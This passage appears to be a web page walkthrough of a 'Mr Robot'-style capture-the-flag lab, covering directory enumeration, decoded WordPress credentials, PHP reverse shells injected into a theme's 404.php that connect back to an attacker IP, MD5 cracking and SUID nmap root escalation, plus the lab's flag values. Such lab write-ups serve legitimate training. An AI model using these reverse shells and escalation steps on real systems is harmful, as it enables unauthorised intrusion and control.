            <p>Despite showing as closed, the web service is actually accessible. This can occur due to firewall rules or service configuration.</p>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Nmap results can sometimes be misleading due to firewall configurations. Always test web services manually even if they appear closed in initial scans.</p>
          </div>

          <div class="level-solution">
            <h3>Directory Enumeration</h3>
            <p><strong>Objective:</strong> Discover hidden directories and files using automated tools.</p>
            
            <p>Use Gobuster to enumerate web directories:</p>
            <pre><code>gobuster dir -u http://&lt;TARGET_IP&gt; -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt</code></pre>
            
            <p>Key discoveries include:</p>
            <ul>
              <li><code>/wp-content/</code> - WordPress content directory</li>
              <li><code>/wp-admin/</code> - WordPress admin panel</li>
              <li><code>/wp-login.php</code> - WordPress login page</li>
              <li><code>/robots</code> - Robots.txt file</li>
              <li><code>/license</code> - License file with hidden content</li>
              <li><code>/readme</code> - Readme file</li>
              <li><code>/0/</code> - Mysterious directory</li>
            </ul>
            
            <p><strong>Key Learnings:</strong></p>
            <p>The presence of WordPress-related directories indicates this is a WordPress site, which has known attack vectors and common vulnerabilities.</p>
          </div>

          <div class="level-solution">
            <h3>Information Gathering from Key Files</h3>
            <p><strong>Objective:</strong> Extract valuable information from discovered files.</p>
            
            <p><strong>Robots.txt Analysis:</strong></p>
            <p>Navigate to <code>http://&lt;TARGET_IP&gt;/robots</code> to find:</p>
            <pre><code>User-agent: *
fsocity.dic
key-1-of-3.txt</code></pre>
            
            <p>Access the first key at <code>http://&lt;TARGET_IP&gt;/key-1-of-3.txt</code>:</p>
            
            <div class="flag-container">
              <strong>🚩 Key 1: 073403c8a58a1f80d943455fb30724b9</strong>
            </div>
            
            <p><strong>License File Investigation:</strong></p>
            <p>Navigate to <code>http://&lt;TARGET_IP&gt;/license</code> and scroll down to find a Base64 encoded string:</p>
            <pre><code>ZWxsaW90OkVSMjgtMDY1Mgo=</code></pre>
            
            <p>Decode the Base64 string:</p>
            <pre><code>echo "ZWxsaW90OkVSMjgtMDY1Mgo=" | base64 -d</code></pre>
            
            <p>Result:</p>
            <div class="flag-container">
              <strong>Username: elliot</strong><br>
              <strong>Password: ER28-0652</strong>
            </div>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Always check robots.txt and license files for hidden information. Base64 encoding is commonly used to obfuscate credentials in CTF challenges.</p>
          </div>
        </section>

        <section id="web-exploitation">
          <h2>Web Exploitation</h2>
          
          <div class="level-solution">
            <h3>WordPress Authentication</h3>
            <p><strong>Objective:</strong> Gain access to the WordPress admin panel using discovered credentials.</p>
            
            <p>Navigate to <code>http://&lt;TARGET_IP&gt;/wp-login.php</code> and log in with:</p>
            <ul>
              <li><strong>Username:</strong> elliot</li>
              <li><strong>Password:</strong> ER28-0652</li>
            </ul>
            
            <p>Upon successful authentication, you'll have access to the WordPress admin dashboard with editor privileges.</p>
            
            <p><strong>Key Learnings:</strong></p>
            <p>WordPress admin access provides numerous attack vectors, including the ability to edit PHP files directly through the theme editor.</p>
          </div>

          <div class="level-solution">
            <h3>PHP Code Injection Preparation</h3>
            <p><strong>Objective:</strong> Identify a suitable location for PHP reverse shell injection.</p>
            
            <p>Navigate to <strong>Appearance → Editor</strong> in the WordPress admin panel. Look for PHP template files that can be edited, such as:</p>
            <ul>
              <li>404.php (404 error template)</li>
              <li>index.php (main template)</li>
              <li>functions.php (theme functions)</li>
            </ul>
            
            <p>The 404.php template is ideal because:</p>
            <ul>
              <li>It's easily accessible via invalid URLs</li>
              <li>Less likely to break the main site functionality</li>
              <li>Commonly targeted in WordPress exploitation</li>
            </ul>
            
            <p><strong>Key Learnings:</strong></p>
            <p>WordPress theme editor allows direct PHP code modification, making it a prime target for code injection attacks when admin access is compromised.</p>
          </div>
        </section>

        <section id="reverse-shell">
          <h2>Reverse Shell Establishment</h2>
          
          <div class="level-solution">
            <h3>Netcat Listener Setup</h3>
            <p><strong>Objective:</strong> Prepare to receive the reverse shell connection.</p>
            
            <p>Set up a Netcat listener on your attacking machine:</p>
            <pre><code>nc -lvnp 4444</code></pre>
            
            <p>Explanation of flags:</p>
            <ul>
              <li><code>-l</code>: Listen mode</li>
              <li><code>-v</code>: Verbose output</li>
              <li><code>-n</code>: Don't resolve hostnames</li>
              <li><code>-p 4444</code>: Listen on port 4444</li>
            </ul>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Always set up your listener before executing the reverse shell payload to avoid missing the connection.</p>
          </div>

          <div class="level-solution">
            <h3>PHP Reverse Shell Injection</h3>
            <p><strong>Objective:</strong> Inject PHP code to establish a reverse shell connection.</p>
            
            <p>Add the following PHP reverse shell code to the 404.php template (above existing PHP code):</p>
            <pre><code>&lt;?php
exec("/bin/bash -c 'bash -i &gt;&amp; /dev/tcp/[YOUR_IP]/4444 0&gt;&amp;1'");
?&gt;</code></pre>
            
            <p>Replace <code>[YOUR_IP]</code> with your attacking machine's IP address.</p>
            
            <p><strong>Alternative PHP Reverse Shell:</strong></p>
            <pre><code>&lt;?php
system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2&gt;&amp;1|nc [YOUR_IP] 4444 &gt;/tmp/f");
?&gt;</code></pre>
            
            <p>Save the modified template file.</p>
            
            <p><strong>Key Learnings:</strong></p>
            <p>PHP's exec() and system() functions can execute system commands, making them powerful tools for establishing reverse shells.</p>
          </div>

          <div class="level-solution">
            <h3>Triggering the Reverse Shell</h3>
            <p><strong>Objective:</strong> Execute the injected PHP code to establish the connection.</p>
            
            <p>Navigate to a non-existent page to trigger the 404.php template:</p>
            <pre><code>http://&lt;TARGET_IP&gt;/404.php</code></pre>
            
            <p>Or try accessing any invalid URL:</p>
            <pre><code>http://&lt;TARGET_IP&gt;/nonexistent</code></pre>
            
            <p>Check your Netcat listener for the incoming connection. You should receive a shell as the <code>daemon</code> or <code>www-data</code> user.</p>
            
            <p><strong>Shell Improvement:</strong></p>
            <p>Upgrade to a more stable shell:</p>
            <pre><code>python -c 'import pty; pty.spawn("/bin/bash")'</code></pre>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Reverse shells often provide limited functionality initially. Use Python's pty module to spawn a proper terminal for better interaction.</p>
          </div>
        </section>

        <section id="privilege-escalation">
          <h2>Privilege Escalation</h2>
          
          <div class="level-solution">
            <h3>System Reconnaissance</h3>
            <p><strong>Objective:</strong> Explore the system to find the second key and escalation paths.</p>
            
            <p>Navigate to the home directory:</p>
            <pre><code>cd /home
ls -la</code></pre>
            
            <p>Discover the <code>robot</code> user directory:</p>
            <pre><code>cd /home/robot
ls -la</code></pre>
            
            <p>You'll find two files:</p>
            <ul>
              <li><code>key-2-of-3.txt</code> - The second key (readable only by robot user)</li>
              <li><code>password.raw-md5</code> - MD5 hash of robot's password</li>
            </ul>
            
            <p>Read the MD5 hash file:</p>
            <pre><code>cat password.raw-md5</code></pre>
            
            <p>Result: <code>robot:c3fcd3d76192e4007dfb496cca67e13b</code></p>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Look for password files, especially those containing hashes that can be cracked offline.</p>
          </div>

          <div class="level-solution">
            <h3>Hash Cracking</h3>
            <p><strong>Objective:</strong> Crack the MD5 hash to obtain the robot user's password.</p>
            
            <p>Use online hash cracking services like <a href="https://crackstation.net" target="_blank" rel="noopener noreferrer">CrackStation</a> or local tools:</p>
            
            <p><strong>Online Method:</strong></p>
            <ol>
              <li>Visit CrackStation.net</li>
              <li>Enter hash: <code>c3fcd3d76192e4007dfb496cca67e13b</code></li>
              <li>Result: <code>abcdefghijklmnopqrstuvwxyz</code></li>
            </ol>
            
            <p><strong>Local Method with John the Ripper:</strong></p>
            <pre><code>echo "c3fcd3d76192e4007dfb496cca67e13b" > hash.txt
john --format=Raw-MD5 --wordlist=/usr/share/wordlists/rockyou.txt hash.txt</code></pre>
            
            <div class="flag-container">
              <strong>Robot Password: abcdefghijklmnopqrstuvwxyz</strong>
            </div>
            
            <p><strong>Key Learnings:</strong></p>
            <p>MD5 hashes of common passwords are easily cracked using rainbow tables and common wordlists. Always use strong, unique passwords and proper hashing algorithms.</p>
          </div>

          <div class="level-solution">
            <h3>User Privilege Escalation</h3>
            <p><strong>Objective:</strong> Switch to the robot user and retrieve the second key.</p>
            
            <p>Switch to the robot user:</p>
            <pre><code>su robot</code></pre>
            
            <p>Enter the cracked password: <code>abcdefghijklmnopqrstuvwxyz</code></p>
            
            <p>Read the second key:</p>
            <pre><code>cat key-2-of-3.txt</code></pre>
            
            <div class="flag-container">
              <strong>🚩 Key 2: 822c73956184f694993bede3eb39f959</strong>
            </div>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Lateral movement to different user accounts often provides access to additional files and escalation opportunities.</p>
          </div>
        </section>

        <section id="root-access">
          <h2>Root Access and Final Key</h2>
          
          <div class="level-solution">
            <h3>SUID Binary Discovery</h3>
            <p><strong>Objective:</strong> Find SUID binaries that can be exploited for root access.</p>
            
            <p>Search for SUID binaries:</p>
            <pre><code>find / -perm -4000 2>/dev/null</code></pre>
            
            <p>Notable results include:</p>
            <pre><code>/bin/umount
/bin/mount
/bin/su
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/pkexec
/usr/local/bin/nmap
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1</code></pre>
            
            <p>The key finding is <code>/usr/local/bin/nmap</code> with SUID permissions.</p>
            
            <p><strong>Key Learnings:</strong></p>
            <p>SUID binaries run with elevated privileges. Unusual binaries like nmap with SUID permissions often indicate privilege escalation opportunities.</p>
          </div>

          <div class="level-solution">
            <h3>Nmap Interactive Mode Exploitation</h3>
            <p><strong>Objective:</strong> Exploit nmap's interactive mode to gain root shell access.</p>
            
            <p>Older versions of nmap include an interactive mode that can spawn a shell. Execute:</p>
            <pre><code>/usr/local/bin/nmap --interactive</code></pre>
            
            <p>This drops you into nmap's interactive mode. From here, you can execute system commands:</p>
            <pre><code>nmap> !bash</code></pre>
            
            <p>Alternatively:</p>
            <pre><code>nmap> !sh</code></pre>
            
            <p>You should now have a root shell. Verify with:</p>
            <pre><code>whoami
id</code></pre>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Interactive modes in SUID binaries can often be exploited to execute arbitrary commands with elevated privileges. Check GTFOBins for known exploitation techniques.</p>
          </div>

          <div class="level-solution">
            <h3>Final Key Retrieval</h3>
            <p><strong>Objective:</strong> Locate and retrieve the third and final key.</p>
            
            <p>Search for the final key:</p>
            <pre><code>find / -name 'key-3-of-3.txt' 2>/dev/null</code></pre>
            
            <p>Result: <code>/root/key-3-of-3.txt</code></p>
            
            <p>Read the final key:</p>
            <pre><code>cat /root/key-3-of-3.txt</code></pre>
            
            <div class="flag-container">
              <strong>🚩 Key 3: 04787ddef27c3dee1ee161b21670b4e4</strong>
            </div>
            
            <p><strong>Additional Root Actions:</strong></p>
            <p>With root access, you can also:</p>
            <ul>
              <li>Read all user passwords: <code>cat /etc/shadow</code></li>
              <li>Access SSH keys: <code>ls -la /root/.ssh/</code></li>
              <li>View system logs: <code>cat /var/log/auth.log</code></li>
              <li>Install persistence mechanisms</li>
            </ul>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Root access provides complete control over the system. In real penetration tests, this would be the point to document findings and implement persistence if authorized.</p>
          </div>
        </section>

        <section id="summary">
          <h2>Challenge Summary</h2>
          
          <div class="level-solution">
            <h3>Complete Attack Chain</h3>
            <p><strong>Full Exploitation Path:</strong></p>
            
            <ol>
              <li><strong>Reconnaissance:</strong> Directory enumeration revealed WordPress installation</li>
              <li><strong>Information Disclosure:</strong> robots.txt exposed first key and dictionary file</li>
              <li><strong>Credential Discovery:</strong> Base64 encoded credentials in license file</li>
              <li><strong>WordPress Compromise:</strong> Admin access through weak credentials</li>
              <li><strong>Code Injection:</strong> PHP reverse shell via theme editor</li>
              <li><strong>Lateral Movement:</strong> Hash cracking enabled user escalation</li>
              <li><strong>Privilege Escalation:</strong> SUID nmap exploitation for root access</li>
            </ol>
            
            <p><strong>All Three Keys:</strong></p>
            <div class="flag-container">
              <strong>Key 1: 073403c8a58a1f80d943455fb30724b9</strong><br>
              <strong>Key 2: 822c73956184f694993bede3eb39f959</strong><br>
              <strong>Key 3: 04787ddef27c3dee1ee161b21670b4e4</strong>
            </div>
            
            <p><strong>Technical Skills Demonstrated:</strong></p>
            <ul>
              <li>Network reconnaissance and service enumeration</li>
              <li>WordPress security testing and exploitation</li>
              <li>PHP code injection and reverse shell techniques</li>
              <li>Hash cracking and password analysis</li>
              <li>SUID binary exploitation</li>
              <li>Linux privilege escalation techniques</li>
              <li>System enumeration and file discovery</li>
            </ul>
            
            <p><strong>Vulnerabilities Identified:</strong></p>
            <ul>
              <li><strong>Information Disclosure:</strong> Sensitive data in publicly accessible files</li>
              <li><strong>Weak Authentication:</strong> Predictable credentials</li>
              <li><strong>WordPress Misconfigurations:</strong> Unrestricted theme editor access</li>
              <li><strong>Weak Password Hashing:</strong> MD5 without salting</li>
              <li><strong>SUID Misconfiguration:</strong> Unnecessary elevated privileges on nmap</li>
            </ul>
            
            <p><strong>Mitigation Recommendations:</strong></p>
            <ul>
              <li>Remove sensitive information from public files</li>
              <li>Implement strong, unique passwords with proper hashing</li>
              <li>Disable WordPress file editing for admin users</li>
              <li>Regular security updates and patch management</li>
              <li>Audit SUID binaries and remove unnecessary permissions</li>
              <li>Implement proper access controls and principle of least privilege</li>
            </ul>
          </div>
        </section>
      </article>
      
    </main>

    <footer>
      <p>
        Created by <a href="https://www.linkedin.com/in/justin-tom-van-den-hurk/" target="_blank" rel="noopener noreferrer">Justin Van Den Hurk</a>
        • 
        <a href="https://github.com/jvandenhurk" target="_blank" rel="noopener noreferrer">View on GitHub</a>
      </p>
      <p class="text-muted">Last updated: September 2025</p>
      <a class="backtotop" href="#">Back to top</a>
    </footer>
  </div>
</body>
</html>
</file>


